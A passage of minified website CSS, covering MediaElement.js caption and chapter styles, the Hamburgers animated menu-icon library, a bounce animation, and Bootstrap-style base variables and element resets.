transparent;border-radius:0;bottom:100%;margin-right:-43px;overflow:hidden;padding:0;position:absolute;right:50%;visibility:visible;width:86px}.mejs__chapters-button>.mejs__chapters-selector{margin-right:-55px;width:110px}.mejs__captions-selector-list,.mejs__chapters-selector-list{list-style-type:none!important;margin:0;overflow:hidden;padding:0}.mejs__captions-selector-list-item,.mejs__chapters-selector-list-item{color:#fff;cursor:pointer;display:block;list-style-type:none!important;margin:0 0 6px;overflow:hidden;padding:0}.mejs__captions-selector-list-item:hover,.mejs__chapters-selector-list-item:hover{background-color:#c8c8c8!important;background-color:hsla(0,0%,100%,.4)!important}.mejs__captions-selector-input,.mejs__chapters-selector-input{clear:both;float:left;left:-1000px;margin:3px 3px 0 5px;position:absolute}.mejs__captions-selector-label,.mejs__chapters-selector-label{cursor:pointer;float:left;font-size:10px;line-height:15px;padding:4px 10px 0;width:100%}.mejs__captions-selected,.mejs__chapters-selected{color:#21f8f8}.mejs__captions-translations{font-size:10px;margin:0 0 5px}.mejs__captions-layer{bottom:0;color:#fff;font-size:16px;left:0;line-height:20px;position:absolute;text-align:center}.mejs__captions-layer a{color:#fff;text-decoration:underline}.mejs__captions-layer[lang=ar]{font-size:20px;font-weight:400}.mejs__captions-position{bottom:15px;left:0;position:absolute;width:100%}.mejs__captions-position-hover{bottom:35px}.mejs__captions-text,.mejs__captions-text *{background:hsla(0,0%,8%,.5);box-shadow:5px 0 0 hsla(0,0%,8%,.5),-5px 0 0 hsla(0,0%,8%,.5);padding:0;white-space:pre-wrap}.mejs__container.mejs__hide-cues video::-webkit-media-text-track-container{display:none}.mejs__overlay-error{position:relative}.mejs__overlay-error>img{left:0;max-width:100%;position:absolute;top:0;z-index:-1}.mejs__cannotplay,.mejs__cannotplay a{color:#fff;font-size:.8em}.mejs__cannotplay{position:relative}.mejs__cannotplay a,.mejs__cannotplay p{display:inline-block;padding:0 15px;width:100%}/*!
 * Hamburgers
 * @description Tasty CSS-animated hamburgers
 * @author Jonathan Suh @jonsuh
 * @site https://jonsuh.com/hamburgers
 * @link https://github.com/jonsuh/hamburgers
 */.hamburger{padding:15px;display:inline-block;cursor:pointer;transition-property:opacity,filter;transition-duration:.15s;transition-timing-function:linear;font:inherit;color:inherit;text-transform:none;background-color:transparent;border:0;margin:0;overflow:visible}.hamburger.is-active:hover,.hamburger:hover{opacity:.7}.hamburger.is-active .hamburger-inner,.hamburger.is-active .hamburger-inner:after,.hamburger.is-active .hamburger-inner:before{background-color:#000}.hamburger-box{width:40px;height:24px;display:inline-block;position:relative}.hamburger-inner{display:block;top:50%;margin-top:-2px}.hamburger-inner,.hamburger-inner:after,.hamburger-inner:before{width:40px;height:4px;background-color:#000;border-radius:4px;position:absolute;transition-property:transform;transition-duration:.15s;transition-timing-function:ease}.hamburger-inner:after,.hamburger-inner:before{content:"";display:block}.hamburger-inner:before{top:-10px}.hamburger-inner:after{bottom:-10px}.hamburger--3dx .hamburger-box{perspective:80px}.hamburger--3dx .hamburger-inner{transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dx .hamburger-inner:after,.hamburger--3dx .hamburger-inner:before{transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dx.is-active .hamburger-inner{background-color:transparent!important;transform:rotateY(180deg)}.hamburger--3dx.is-active .hamburger-inner:before{transform:translate3d(0,10px,0) rotate(45deg)}.hamburger--3dx.is-active .hamburger-inner:after{transform:translate3d(0,-10px,0) rotate(-45deg)}.hamburger--3dx-r .hamburger-box{perspective:80px}.hamburger--3dx-r .hamburger-inner{transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dx-r .hamburger-inner:after,.hamburger--3dx-r .hamburger-inner:before{transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dx-r.is-active .hamburger-inner{background-color:transparent!important;transform:rotateY(-180deg)}.hamburger--3dx-r.is-active .hamburger-inner:before{transform:translate3d(0,10px,0) rotate(45deg)}.hamburger--3dx-r.is-active .hamburger-inner:after{transform:translate3d(0,-10px,0) rotate(-45deg)}.hamburger--3dy .hamburger-box{perspective:80px}.hamburger--3dy .hamburger-inner{transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dy .hamburger-inner:after,.hamburger--3dy .hamburger-inner:before{transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dy.is-active .hamburger-inner{background-color:transparent!important;transform:rotateX(-180deg)}.hamburger--3dy.is-active .hamburger-inner:before{transform:translate3d(0,10px,0) rotate(45deg)}.hamburger--3dy.is-active .hamburger-inner:after{transform:translate3d(0,-10px,0) rotate(-45deg)}.hamburger--3dy-r .hamburger-box{perspective:80px}.hamburger--3dy-r .hamburger-inner{transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dy-r .hamburger-inner:after,.hamburger--3dy-r .hamburger-inner:before{transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dy-r.is-active .hamburger-inner{background-color:transparent!important;transform:rotateX(180deg)}.hamburger--3dy-r.is-active .hamburger-inner:before{transform:translate3d(0,10px,0) rotate(45deg)}.hamburger--3dy-r.is-active .hamburger-inner:after{transform:translate3d(0,-10px,0) rotate(-45deg)}.hamburger--3dxy .hamburger-box{perspective:80px}.hamburger--3dxy .hamburger-inner{transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dxy .hamburger-inner:after,.hamburger--3dxy .hamburger-inner:before{transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dxy.is-active .hamburger-inner{background-color:transparent!important;transform:rotateX(180deg) rotateY(180deg)}.hamburger--3dxy.is-active .hamburger-inner:before{transform:translate3d(0,10px,0) rotate(45deg)}.hamburger--3dxy.is-active .hamburger-inner:after{transform:translate3d(0,-10px,0) rotate(-45deg)}.hamburger--3dxy-r .hamburger-box{perspective:80px}.hamburger--3dxy-r .hamburger-inner{transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dxy-r .hamburger-inner:after,.hamburger--3dxy-r .hamburger-inner:before{transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dxy-r.is-active .hamburger-inner{background-color:transparent!important;transform:rotateX(180deg) rotateY(180deg) rotate(-180deg)}.hamburger--3dxy-r.is-active .hamburger-inner:before{transform:translate3d(0,10px,0) rotate(45deg)}.hamburger--3dxy-r.is-active .hamburger-inner:after{transform:translate3d(0,-10px,0) rotate(-45deg)}.hamburger--arrow.is-active .hamburger-inner:before{transform:translate3d(-8px,0,0) rotate(-45deg) scaleX(.7)}.hamburger--arrow.is-active .hamburger-inner:after{transform:translate3d(-8px,0,0) rotate(45deg) scaleX(.7)}.hamburger--arrow-r.is-active .hamburger-inner:before{transform:translate3d(8px,0,0) rotate(45deg) scaleX(.7)}.hamburger--arrow-r.is-active .hamburger-inner:after{transform:translate3d(8px,0,0) rotate(-45deg) scaleX(.7)}.hamburger--arrowalt .hamburger-inner:before{transition:top .1s ease .1s,transform .1s cubic-bezier(.165,.84,.44,1)}.hamburger--arrowalt .hamburger-inner:after{transition:bottom .1s ease .1s,transform .1s cubic-bezier(.165,.84,.44,1)}.hamburger--arrowalt.is-active .hamburger-inner:before{top:0;transform:translate3d(-8px,-10px,0) rotate(-45deg) scaleX(.7);transition:top .1s ease,transform .1s cubic-bezier(.895,.03,.685,.22) .1s}.hamburger--arrowalt.is-active .hamburger-inner:after{bottom:0;transform:translate3d(-8px,10px,0) rotate(45deg) scaleX(.7);transition:bottom .1s ease,transform .1s cubic-bezier(.895,.03,.685,.22) .1s}.hamburger--arrowalt-r .hamburger-inner:before{transition:top .1s ease .1s,transform .1s cubic-bezier(.165,.84,.44,1)}.hamburger--arrowalt-r .hamburger-inner:after{transition:bottom .1s ease .1s,transform .1s cubic-bezier(.165,.84,.44,1)}.hamburger--arrowalt-r.is-active .hamburger-inner:before{top:0;transform:translate3d(8px,-10px,0) rotate(45deg) scaleX(.7);transition:top .1s ease,transform .1s cubic-bezier(.895,.03,.685,.22) .1s}.hamburger--arrowalt-r.is-active .hamburger-inner:after{bottom:0;transform:translate3d(8px,10px,0) rotate(-45deg) scaleX(.7);transition:bottom .1s ease,transform .1s cubic-bezier(.895,.03,.685,.22) .1s}.hamburger--arrowturn.is-active .hamburger-inner{transform:rotate(-180deg)}.hamburger--arrowturn.is-active .hamburger-inner:before{transform:translate3d(8px,0,0) rotate(45deg) scaleX(.7)}.hamburger--arrowturn.is-active .hamburger-inner:after{transform:translate3d(8px,0,0) rotate(-45deg) scaleX(.7)}.hamburger--arrowturn-r.is-active .hamburger-inner{transform:rotate(-180deg)}.hamburger--arrowturn-r.is-active .hamburger-inner:before{transform:translate3d(-8px,0,0) rotate(-45deg) scaleX(.7)}.hamburger--arrowturn-r.is-active .hamburger-inner:after{transform:translate3d(-8px,0,0) rotate(45deg) scaleX(.7)}.hamburger--boring .hamburger-inner,.hamburger--boring .hamburger-inner:after,.hamburger--boring .hamburger-inner:before{transition-property:none}.hamburger--boring.is-active .hamburger-inner{transform:rotate(45deg)}.hamburger--boring.is-active .hamburger-inner:before{top:0;opacity:0}.hamburger--boring.is-active .hamburger-inner:after{bottom:0;transform:rotate(-90deg)}.hamburger--collapse .hamburger-inner{top:auto;bottom:0;transition-duration:.13s;transition-delay:.13s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--collapse .hamburger-inner:after{top:-20px;transition:top .2s cubic-bezier(.33333,.66667,.66667,1) .2s,opacity .1s linear}.hamburger--collapse .hamburger-inner:before{transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19)}.hamburger--collapse.is-active .hamburger-inner{transform:translate3d(0,-10px,0) rotate(-45deg);transition-delay:.22s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--collapse.is-active .hamburger-inner:after{top:0;opacity:0;transition:top .2s cubic-bezier(.33333,0,.66667,.33333),opacity .1s linear .22s}.hamburger--collapse.is-active .hamburger-inner:before{top:0;transform:rotate(-90deg);transition:top .1s cubic-bezier(.33333,0,.66667,.33333) .16s,transform .13s cubic-bezier(.215,.61,.355,1) .25s}.hamburger--collapse-r .hamburger-inner{top:auto;bottom:0;transition-duration:.13s;transition-delay:.13s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--collapse-r .hamburger-inner:after{top:-20px;transition:top .2s cubic-bezier(.33333,.66667,.66667,1) .2s,opacity .1s linear}.hamburger--collapse-r .hamburger-inner:before{transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19)}.hamburger--collapse-r.is-active .hamburger-inner{transform:translate3d(0,-10px,0) rotate(45deg);transition-delay:.22s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--collapse-r.is-active .hamburger-inner:after{top:0;opacity:0;transition:top .2s cubic-bezier(.33333,0,.66667,.33333),opacity .1s linear .22s}.hamburger--collapse-r.is-active .hamburger-inner:before{top:0;transform:rotate(90deg);transition:top .1s cubic-bezier(.33333,0,.66667,.33333) .16s,transform .13s cubic-bezier(.215,.61,.355,1) .25s}.hamburger--elastic .hamburger-inner{top:2px;transition-duration:.275s;transition-timing-function:cubic-bezier(.68,-.55,.265,1.55)}.hamburger--elastic .hamburger-inner:before{top:10px;transition:opacity .125s ease .275s}.hamburger--elastic .hamburger-inner:after{top:20px;transition:transform .275s cubic-bezier(.68,-.55,.265,1.55)}.hamburger--elastic.is-active .hamburger-inner{transform:translate3d(0,10px,0) rotate(135deg);transition-delay:75ms}.hamburger--elastic.is-active .hamburger-inner:before{transition-delay:0s;opacity:0}.hamburger--elastic.is-active .hamburger-inner:after{transform:translate3d(0,-20px,0) rotate(-270deg);transition-delay:75ms}.hamburger--elastic-r .hamburger-inner{top:2px;transition-duration:.275s;transition-timing-function:cubic-bezier(.68,-.55,.265,1.55)}.hamburger--elastic-r .hamburger-inner:before{top:10px;transition:opacity .125s ease .275s}.hamburger--elastic-r .hamburger-inner:after{top:20px;transition:transform .275s cubic-bezier(.68,-.55,.265,1.55)}.hamburger--elastic-r.is-active .hamburger-inner{transform:translate3d(0,10px,0) rotate(-135deg);transition-delay:75ms}.hamburger--elastic-r.is-active .hamburger-inner:before{transition-delay:0s;opacity:0}.hamburger--elastic-r.is-active .hamburger-inner:after{transform:translate3d(0,-20px,0) rotate(270deg);transition-delay:75ms}.hamburger--emphatic{overflow:hidden}.hamburger--emphatic .hamburger-inner{transition:background-color .125s ease-in .175s}.hamburger--emphatic .hamburger-inner:before{left:0;transition:transform .125s cubic-bezier(.6,.04,.98,.335),top .05s linear .125s,left .125s ease-in .175s}.hamburger--emphatic .hamburger-inner:after{top:10px;right:0;transition:transform .125s cubic-bezier(.6,.04,.98,.335),top .05s linear .125s,right .125s ease-in .175s}.hamburger--emphatic.is-active .hamburger-inner{transition-delay:0s;transition-timing-function:ease-out;background-color:transparent!important}.hamburger--emphatic.is-active .hamburger-inner:before{left:-80px;top:-80px;transform:translate3d(80px,80px,0) rotate(45deg);transition:left .125s ease-out,top .05s linear .125s,transform .125s cubic-bezier(.075,.82,.165,1) .175s}.hamburger--emphatic.is-active .hamburger-inner:after{right:-80px;top:-80px;transform:translate3d(-80px,80px,0) rotate(-45deg);transition:right .125s ease-out,top .05s linear .125s,transform .125s cubic-bezier(.075,.82,.165,1) .175s}.hamburger--emphatic-r{overflow:hidden}.hamburger--emphatic-r .hamburger-inner{transition:background-color .125s ease-in .175s}.hamburger--emphatic-r .hamburger-inner:before{left:0;transition:transform .125s cubic-bezier(.6,.04,.98,.335),top .05s linear .125s,left .125s ease-in .175s}.hamburger--emphatic-r .hamburger-inner:after{top:10px;right:0;transition:transform .125s cubic-bezier(.6,.04,.98,.335),top .05s linear .125s,right .125s ease-in .175s}.hamburger--emphatic-r.is-active .hamburger-inner{transition-delay:0s;transition-timing-function:ease-out;background-color:transparent!important}.hamburger--emphatic-r.is-active .hamburger-inner:before{left:-80px;top:80px;transform:translate3d(80px,-80px,0) rotate(-45deg);transition:left .125s ease-out,top .05s linear .125s,transform .125s cubic-bezier(.075,.82,.165,1) .175s}.hamburger--emphatic-r.is-active .hamburger-inner:after{right:-80px;top:80px;transform:translate3d(-80px,-80px,0) rotate(45deg);transition:right .125s ease-out,top .05s linear .125s,transform .125s cubic-bezier(.075,.82,.165,1) .175s}.hamburger--minus .hamburger-inner:after,.hamburger--minus .hamburger-inner:before{transition:bottom .08s ease-out 0s,top .08s ease-out 0s,opacity 0s linear}.hamburger--minus.is-active .hamburger-inner:after,.hamburger--minus.is-active .hamburger-inner:before{opacity:0;transition:bottom .08s ease-out,top .08s ease-out,opacity 0s linear .08s}.hamburger--minus.is-active .hamburger-inner:before{top:0}.hamburger--minus.is-active .hamburger-inner:after{bottom:0}.hamburger--slider .hamburger-inner{top:2px}.hamburger--slider .hamburger-inner:before{top:10px;transition-property:transform,opacity;transition-timing-function:ease;transition-duration:.15s}.hamburger--slider .hamburger-inner:after{top:20px}.hamburger--slider.is-active .hamburger-inner{transform:translate3d(0,10px,0) rotate(45deg)}.hamburger--slider.is-active .hamburger-inner:before{transform:rotate(-45deg) translate3d(-5.71429px,-6px,0);opacity:0}.hamburger--slider.is-active .hamburger-inner:after{transform:translate3d(0,-20px,0) rotate(-90deg)}.hamburger--slider-r .hamburger-inner{top:2px}.hamburger--slider-r .hamburger-inner:before{top:10px;transition-property:transform,opacity;transition-timing-function:ease;transition-duration:.15s}.hamburger--slider-r .hamburger-inner:after{top:20px}.hamburger--slider-r.is-active .hamburger-inner{transform:translate3d(0,10px,0) rotate(-45deg)}.hamburger--slider-r.is-active .hamburger-inner:before{transform:rotate(45deg) translate3d(5.71429px,-6px,0);opacity:0}.hamburger--slider-r.is-active .hamburger-inner:after{transform:translate3d(0,-20px,0) rotate(90deg)}.hamburger--spin .hamburger-inner{transition-duration:.22s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--spin .hamburger-inner:before{transition:top .1s ease-in .25s,opacity .1s ease-in}.hamburger--spin .hamburger-inner:after{transition:bottom .1s ease-in .25s,transform .22s cubic-bezier(.55,.055,.675,.19)}.hamburger--spin.is-active .hamburger-inner{transform:rotate(225deg);transition-delay:.12s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--spin.is-active .hamburger-inner:before{top:0;opacity:0;transition:top .1s ease-out,opacity .1s ease-out .12s}.hamburger--spin.is-active .hamburger-inner:after{bottom:0;transform:rotate(-90deg);transition:bottom .1s ease-out,transform .22s cubic-bezier(.215,.61,.355,1) .12s}.hamburger--spin-r .hamburger-inner{transition-duration:.22s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--spin-r .hamburger-inner:before{transition:top .1s ease-in .25s,opacity .1s ease-in}.hamburger--spin-r .hamburger-inner:after{transition:bottom .1s ease-in .25s,transform .22s cubic-bezier(.55,.055,.675,.19)}.hamburger--spin-r.is-active .hamburger-inner{transform:rotate(-225deg);transition-delay:.12s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--spin-r.is-active .hamburger-inner:before{top:0;opacity:0;transition:top .1s ease-out,opacity .1s ease-out .12s}.hamburger--spin-r.is-active .hamburger-inner:after{bottom:0;transform:rotate(90deg);transition:bottom .1s ease-out,transform .22s cubic-bezier(.215,.61,.355,1) .12s}.hamburger--spring .hamburger-inner{top:2px;transition:background-color 0s linear .13s}.hamburger--spring .hamburger-inner:before{top:10px;transition:top .1s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19)}.hamburger--spring .hamburger-inner:after{top:20px;transition:top .2s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19)}.hamburger--spring.is-active .hamburger-inner{transition-delay:.22s;background-color:transparent!important}.hamburger--spring.is-active .hamburger-inner:before{top:0;transition:top .1s cubic-bezier(.33333,0,.66667,.33333) .15s,transform .13s cubic-bezier(.215,.61,.355,1) .22s;transform:translate3d(0,10px,0) rotate(45deg)}.hamburger--spring.is-active .hamburger-inner:after{top:0;transition:top .2s cubic-bezier(.33333,0,.66667,.33333),transform .13s cubic-bezier(.215,.61,.355,1) .22s;transform:translate3d(0,10px,0) rotate(-45deg)}.hamburger--spring-r .hamburger-inner{top:auto;bottom:0;transition-duration:.13s;transition-delay:0s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--spring-r .hamburger-inner:after{top:-20px;transition:top .2s cubic-bezier(.33333,.66667,.66667,1) .2s,opacity 0s linear}.hamburger--spring-r .hamburger-inner:before{transition:top .1s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19)}.hamburger--spring-r.is-active .hamburger-inner{transform:translate3d(0,-10px,0) rotate(-45deg);transition-delay:.22s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--spring-r.is-active .hamburger-inner:after{top:0;opacity:0;transition:top .2s cubic-bezier(.33333,0,.66667,.33333),opacity 0s linear .22s}.hamburger--spring-r.is-active .hamburger-inner:before{top:0;transform:rotate(90deg);transition:top .1s cubic-bezier(.33333,0,.66667,.33333) .15s,transform .13s cubic-bezier(.215,.61,.355,1) .22s}.hamburger--stand .hamburger-inner{transition:transform 75ms cubic-bezier(.55,.055,.675,.19) .15s,background-color 0s linear 75ms}.hamburger--stand .hamburger-inner:before{transition:top 75ms ease-in 75ms,transform 75ms cubic-bezier(.55,.055,.675,.19) 0s}.hamburger--stand .hamburger-inner:after{transition:bottom 75ms ease-in 75ms,transform 75ms cubic-bezier(.55,.055,.675,.19) 0s}.hamburger--stand.is-active .hamburger-inner{transform:rotate(90deg);background-color:transparent!important;transition:transform 75ms cubic-bezier(.215,.61,.355,1) 0s,background-color 0s linear .15s}.hamburger--stand.is-active .hamburger-inner:before{top:0;transform:rotate(-45deg);transition:top 75ms ease-out .1s,transform 75ms cubic-bezier(.215,.61,.355,1) .15s}.hamburger--stand.is-active .hamburger-inner:after{bottom:0;transform:rotate(45deg);transition:bottom 75ms ease-out .1s,transform 75ms cubic-bezier(.215,.61,.355,1) .15s}.hamburger--stand-r .hamburger-inner{transition:transform 75ms cubic-bezier(.55,.055,.675,.19) .15s,background-color 0s linear 75ms}.hamburger--stand-r .hamburger-inner:before{transition:top 75ms ease-in 75ms,transform 75ms cubic-bezier(.55,.055,.675,.19) 0s}.hamburger--stand-r .hamburger-inner:after{transition:bottom 75ms ease-in 75ms,transform 75ms cubic-bezier(.55,.055,.675,.19) 0s}.hamburger--stand-r.is-active .hamburger-inner{transform:rotate(-90deg);background-color:transparent!important;transition:transform 75ms cubic-bezier(.215,.61,.355,1) 0s,background-color 0s linear .15s}.hamburger--stand-r.is-active .hamburger-inner:before{top:0;transform:rotate(-45deg);transition:top 75ms ease-out .1s,transform 75ms cubic-bezier(.215,.61,.355,1) .15s}.hamburger--stand-r.is-active .hamburger-inner:after{bottom:0;transform:rotate(45deg);transition:bottom 75ms ease-out .1s,transform 75ms cubic-bezier(.215,.61,.355,1) .15s}.hamburger--squeeze .hamburger-inner{transition-duration:75ms;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--squeeze .hamburger-inner:before{transition:top 75ms ease .12s,opacity 75ms ease}.hamburger--squeeze .hamburger-inner:after{transition:bottom 75ms ease .12s,transform 75ms cubic-bezier(.55,.055,.675,.19)}.hamburger--squeeze.is-active .hamburger-inner{transform:rotate(45deg);transition-delay:.12s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--squeeze.is-active .hamburger-inner:before{top:0;opacity:0;transition:top 75ms ease,opacity 75ms ease .12s}.hamburger--squeeze.is-active .hamburger-inner:after{bottom:0;transform:rotate(-90deg);transition:bottom 75ms ease,transform 75ms cubic-bezier(.215,.61,.355,1) .12s}.hamburger--vortex .hamburger-inner{transition-duration:.2s;transition-timing-function:cubic-bezier(.19,1,.22,1)}.hamburger--vortex .hamburger-inner:after,.hamburger--vortex .hamburger-inner:before{transition-duration:0s;transition-delay:.1s;transition-timing-function:linear}.hamburger--vortex .hamburger-inner:before{transition-property:top,opacity}.hamburger--vortex .hamburger-inner:after{transition-property:bottom,transform}.hamburger--vortex.is-active .hamburger-inner{transform:rotate(765deg);transition-timing-function:cubic-bezier(.19,1,.22,1)}.hamburger--vortex.is-active .hamburger-inner:after,.hamburger--vortex.is-active .hamburger-inner:before{transition-delay:0s}.hamburger--vortex.is-active .hamburger-inner:before{top:0;opacity:0}.hamburger--vortex.is-active .hamburger-inner:after{bottom:0;transform:rotate(90deg)}.hamburger--vortex-r .hamburger-inner{transition-duration:.2s;transition-timing-function:cubic-bezier(.19,1,.22,1)}.hamburger--vortex-r .hamburger-inner:after,.hamburger--vortex-r .hamburger-inner:before{transition-duration:0s;transition-delay:.1s;transition-timing-function:linear}.hamburger--vortex-r .hamburger-inner:before{transition-property:top,opacity}.hamburger--vortex-r .hamburger-inner:after{transition-property:bottom,transform}.hamburger--vortex-r.is-active .hamburger-inner{transform:rotate(-765deg);transition-timing-function:cubic-bezier(.19,1,.22,1)}.hamburger--vortex-r.is-active .hamburger-inner:after,.hamburger--vortex-r.is-active .hamburger-inner:before{transition-delay:0s}.hamburger--vortex-r.is-active .hamburger-inner:before{top:0;opacity:0}.hamburger--vortex-r.is-active .hamburger-inner:after{bottom:0;transform:rotate(-90deg)}.bounce-1{-webkit-animation-name:bounce-1;-o-animation-name:bounce-1;animation-name:bounce-1;-webkit-animation-timing-function:linear;-o-animation-timing-function:linear;animation-timing-function:linear}@-webkit-keyframes bounce-1{0%{-webkit-transform:translateY(0);transform:translateY(0)}50%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@-o-keyframes bounce-1{0%{-o-transform:translateY(0);transform:translateY(0)}50%{-o-transform:translateY(-10px);transform:translateY(-10px)}to{-o-transform:translateY(0);transform:translateY(0)}}@keyframes bounce-1{0%{-webkit-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}50%{-webkit-transform:translateY(-10px);-o-transform:translateY(-10px);transform:translateY(-10px)}to{-webkit-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}html{overflow:scroll;overflow-x:hidden}::-webkit-scrollbar{width:0;background:transparent;display:none}body ::-webkit-scrollbar{display:none}:root{--blue:#0070ff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#0a0f3b;--secondary:#004aad;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#111;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:1024px;--breakpoint-xl:1280px;--breakpoint-xxl:1440px;--breakpoint-xxxl:1600px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,Liberation Sans,sans-serif;font-size:1rem;font-weight:100;line-height:1.2;color:#0a0f3b;text-align:left;background-color:#fff}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}.single.single-grant .wrap.container .content .entry-content .post-header h1,.single.single-post .wrap.container .content .entry-content .post-header h1,h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:900}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}#latest-news.page-builder .module.tile-carousel .carousel-container .tile time,small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#0a0f3b;text-decoration:none;background-color:transparent}a:hover{color:#000;text-decoration:underline}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{border-style:none}img,svg{vertical-align:middle}svg{overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit;text-align:-webkit-match-parent}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,.single.single-grant .wrap.container .content .entry-content .post-header h1,.single.single-post .wrap.container .content .entry-content .post-header h1,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-weight:500;line-height:1.2}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,.single.single-grant .wrap.container .content .entry-content .post-header h1,.single.single-post .wrap.container .content .entry-content .post-header 